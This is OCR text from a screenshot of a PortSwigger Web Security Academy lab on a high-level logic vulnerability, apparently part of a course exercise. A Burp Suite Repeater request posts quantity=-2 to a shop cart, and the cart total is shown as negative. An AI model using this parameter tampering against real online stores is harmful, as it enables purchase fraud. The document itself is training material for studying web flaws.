 1 2 3 4
10:31
SWS101 CAP3 - Google D
Lab: High-level logic vuln
High-level logic vulnerabi
https://0a4700a8049b7e7c8290169000c300ec.web-security-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | -1
Cart
Cart total price cannot be less than zero
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - -1 + Remove
Coupon:
Add coupon
Apply
Total: -$1337.00
Place order
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
3 × 4 × +
Send Cancel < > Follow redirection Target: https://0a4700a8049b7e7c8290169000c300ec.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a4700a8049b7e7c8290169000c300ec.web-s
ecurity-academy.net
3 Cookie: session=
UCHjfaqGMtmfuFx9TsrVc3ErMEF5UPBi
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin:
https://0a4700a8049b7e7c8290169000c300
ec.web-security-academy.net
11 Referer:
https://0a4700a8049b7e7c8290169000c300
ec.web-security-academy.net/product?pr
oductId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=-2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 264 millis
Event log All issues Memory: 172.1MB